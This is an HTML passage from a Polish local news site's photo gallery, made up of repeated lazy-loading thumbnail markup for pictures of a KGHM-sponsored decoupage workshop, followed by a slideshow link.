					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-16"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-16"
					src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-16.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-16"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-16"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-16.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-13.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-13.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-13.JPG"
				data-image-id="75694"
				data-title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-13"
				data-description=""
				data-image-slug="warsztaty-decoupage-od-kghm-fot-damian-mielczarek-13"
				class="ngg-simplelightbox" rel="f71826a1d5407f374e0d44e0cee06a18">
				<noscript><img
					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-13"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-13"
					src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-13.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-13"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-13"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-13.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-15.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-15.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-15.JPG"
				data-image-id="75693"
				data-title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-15"
				data-description=""
				data-image-slug="warsztaty-decoupage-od-kghm-fot-damian-mielczarek-15"
				class="ngg-simplelightbox" rel="f71826a1d5407f374e0d44e0cee06a18">
				<noscript><img
					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-15"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-15"
					src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-15.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-15"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-15"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-15.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-14.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-14.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-14.JPG"
				data-image-id="75692"
				data-title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-14"
				data-description=""
				data-image-slug="warsztaty-decoupage-od-kghm-fot-damian-mielczarek-14"
				class="ngg-simplelightbox" rel="f71826a1d5407f374e0d44e0cee06a18">
				<noscript><img
					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-14"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-14"
					src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-14.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-14"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-14"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-14.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-8.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-8.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-8.JPG"
				data-image-id="75691"
				data-title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-8"
				data-description=""
				data-image-slug="warsztaty-decoupage-od-kghm-fot-damian-mielczarek-8"
				class="ngg-simplelightbox" rel="f71826a1d5407f374e0d44e0cee06a18">
				<noscript><img
					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-8"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-8"
					src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-8.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-8"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-8"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-8.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-7.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-7.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-7.JPG"
				data-image-id="75690"
				data-title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-7"
				data-description=""
				data-image-slug="warsztaty-decoupage-od-kghm-fot-damian-mielczarek-7"
				class="ngg-simplelightbox" rel="f71826a1d5407f374e0d44e0cee06a18">
				<noscript><img
					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-7"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-7"
					src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-7.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-7"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-7"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-7.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-1.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-1.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-1.JPG"
				data-image-id="75680"
				data-title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-1"
				data-description=""
				data-image-slug="warsztaty-decoupage-od-kghm-fot-damian-mielczarek-1"
				class="ngg-simplelightbox" rel="f71826a1d5407f374e0d44e0cee06a18">
				<noscript><img
					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-1"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-1"
					src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-1.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-1"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-1"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-1.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10.JPG"
				data-image-id="75688"
				data-title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10"
				data-description=""
				data-image-slug="warsztaty-decoupage-od-kghm-fot-damian-mielczarek-10"
				class="ngg-simplelightbox" rel="f71826a1d5407f374e0d44e0cee06a18">
				<noscript><img
					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10"
					src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-11.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-11.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-11.JPG"
				data-image-id="75687"
				data-title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-11"
				data-description=""
				data-image-slug="warsztaty-decoupage-od-kghm-fot-damian-mielczarek-11"
				class="ngg-simplelightbox" rel="f71826a1d5407f374e0d44e0cee06a18">
				<noscript><img
					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-11"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-11"
					src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-11.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-11"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-11"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-11.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-9.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-9.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-9.JPG"
				data-image-id="75686"
				data-title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-9"
				data-description=""
				data-image-slug="warsztaty-decoupage-od-kghm-fot-damian-mielczarek-9"
				class="ngg-simplelightbox" rel="f71826a1d5407f374e0d44e0cee06a18">
				<noscript><img
					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-9"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-9"
					src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-9.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-9"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-9"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-9.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-4.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-4.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-4.JPG"
				data-image-id="75685"
				data-title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-4"
				data-description=""
				data-image-slug="warsztaty-decoupage-od-kghm-fot-damian-mielczarek-4"
				class="ngg-simplelightbox" rel="f71826a1d5407f374e0d44e0cee06a18">
				<noscript><img
					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-4"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-4"
					src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-4.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-4"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-4"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-4.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-6.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-6.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-6.JPG"
				data-image-id="75684"
				data-title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-6"
				data-description=""
				data-image-slug="warsztaty-decoupage-od-kghm-fot-damian-mielczarek-6"
				class="ngg-simplelightbox" rel="f71826a1d5407f374e0d44e0cee06a18">
				<noscript><img
					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-6"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-6"
					src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-6.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-6"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-6"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-6.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-5.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-5.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-5.JPG"
				data-image-id="75683"
				data-title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-5"
				data-description=""
				data-image-slug="warsztaty-decoupage-od-kghm-fot-damian-mielczarek-5"
				class="ngg-simplelightbox" rel="f71826a1d5407f374e0d44e0cee06a18">
				<noscript><img
					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-5"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-5"
					src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-5.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-5"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-5"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-5.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-3.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-3.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-3.JPG"
				data-image-id="75682"
				data-title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-3"
				data-description=""
				data-image-slug="warsztaty-decoupage-od-kghm-fot-damian-mielczarek-3"
				class="ngg-simplelightbox" rel="f71826a1d5407f374e0d44e0cee06a18">
				<noscript><img
					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-3"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-3"
					src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-3.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-3"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-3"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-3.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-2.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-2.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-2.JPG"
				data-image-id="75681"
				data-title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-2"
				data-description=""
				data-image-slug="warsztaty-decoupage-od-kghm-fot-damian-mielczarek-2"
				class="ngg-simplelightbox" rel="f71826a1d5407f374e0d44e0cee06a18">
				<noscript><img
					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-2"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-2"
					src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-2.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-2"
					alt="warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-2"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-12-02-warsztaty-decoupage-od-kghm/thumbs/thumbs_warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-2.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

		<div class="slideshowlink">
		<a href='https://lubinextra.pl/2022/12/02/kghm-wspiera-antydepresyjne-projekty-foto/nggallery/slideshow'>[Pokaz zdjęć]</a>

	</div>
	
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
